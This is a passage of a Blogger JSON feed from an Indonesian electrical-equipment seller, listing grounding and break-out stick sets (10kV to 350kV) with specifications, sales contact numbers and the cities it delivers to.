Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 3Stick Break Out 20kV NYAF25sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html\"\u003EStick Isolasi 10Kv Break Out Cable NYAF16sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1116071942577685073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1116071942577685073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1116071942577685073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html","title":"Grounding 3Stick Break Out 20kV NYAF25sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oiNpcaBRBTddt2Dz0G96rXhtd6yDYP9nCJsK3N-92rgMcFmj_vMbWQ7PKK8GId_gy-4q1JYkfpwxWB5xds_UVJH5twlzyxMn9SLx4Cbx3ojWZOrekPhusS5YUCha5MPB1DoRzMkz618nW5scw41wzxP1OXE1czENQxafAeI9YFTjgGFlNcNKd_S6mZlC\/s72-c\/grounding-3stick-break-out-20kv-nyaf25sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-885566813512352825"},"published":{"$t":"2025-09-07T18:42:00.000-07:00"},"updated":{"$t":"2025-09-07T18:42:32.321-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Isolasi 10Kv Break Out Cable NYAF16sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Isolasi 10Kv Break Out Cable NYAF16sqm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s300\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Isolasi 10Kv Break Out Cable NYAF16sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s16000\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png\" title=\"Stick Isolasi 10Kv Break Out Cable NYAF16sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF16sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Isolasi 10Kv Break Out Cable NYAF16sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html\"\u003EJual Grounding Listrik 350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/885566813512352825\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885566813512352825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885566813512352825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html","title":"Stick Isolasi 10Kv Break Out Cable NYAF16sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s72-c\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-924364188121254681"},"published":{"$t":"2025-09-07T18:36:00.000-07:00"},"updated":{"$t":"2025-09-07T18:36:19.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out Jaringan Listrik 10kV "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Break Out Jaringan Listrik 10kV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s300\/stick-break-out-jaringan-listrik-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out Jaringan Listrik 10kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s16000\/stick-break-out-jaringan-listrik-10kv.png\" title=\"Stick Break Out Jaringan Listrik 10kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable GSW16sqm ( Transparan )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out Jaringan Listrik 10kV  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html\"\u003EPreeorder Grounding 150Kv Custem Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html\"\u003EJual Grounding Listrik 350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/924364188121254681\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/924364188121254681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/924364188121254681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html","title":"Stick Break Out Jaringan Listrik 10kV "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s72-c\/stick-break-out-jaringan-listrik-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9157282632256724883"},"published":{"$t":"2025-08-13T03:07:00.000-07:00"},"updated":{"$t":"2025-08-13T03:07:46.782-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Grounding Listrik 350kV LLC 6,5cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Listrik 350kV LLC 6,5cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s300\/jual-grounding-listrik-350kv-llc--6-5cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Listrik 350kV LLC 6,5cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s16000\/jual-grounding-listrik-350kv-llc--6-5cm.png\" title=\"Jual Grounding Listrik 350kV LLC 6,5cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV up to 350kV LLC\u003Cbr \/\u003E\n6,5cm\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 6,5cm x 3\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 1\u003Cbr \/\u003E\nKabel Sayap 3m x 2\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Listrik 350kV LLC 6,5cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html\"\u003EPreeorder Grounding 150Kv Custem Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9157282632256724883\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9157282632256724883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9157282632256724883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html","title":"Jual Grounding Listrik 350kV LLC 6,5cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s72-c\/jual-grounding-listrik-350kv-llc--6-5cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2656765185551364783"},"published":{"$t":"2025-08-13T03:03:00.000-07:00"},"updated":{"$t":"2025-08-13T03:03:44.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Preeorder Grounding 150Kv Custem Kabel 50mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Preeorder Grounding 150Kv Custem Kabel 50mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s300\/preeorder-grounding-150kv%20-custem-kabel-50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Preeorder Grounding 150Kv Custem Kabel 50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s16000\/preeorder-grounding-150kv%20-custem-kabel-50mm.png\" title=\"Preeorder Grounding 150Kv Custem Kabel 50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 50mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Preeorder Grounding 150Kv Custem Kabel 50mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html\"\u003EJual Stick Induk PLN 150Kv Kabel 35mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2656765185551364783\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2656765185551364783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2656765185551364783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html","title":"Preeorder Grounding 150Kv Custem Kabel 50mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s72-c\/preeorder-grounding-150kv%20-custem-kabel-50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2142964657551220984"},"published":{"$t":"2025-08-13T02:59:00.000-07:00"},"updated":{"$t":"2025-08-13T02:59:06.825-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Stick Induk PLN 150Kv Kabel 35mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Induk PLN 150Kv Kabel 35mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 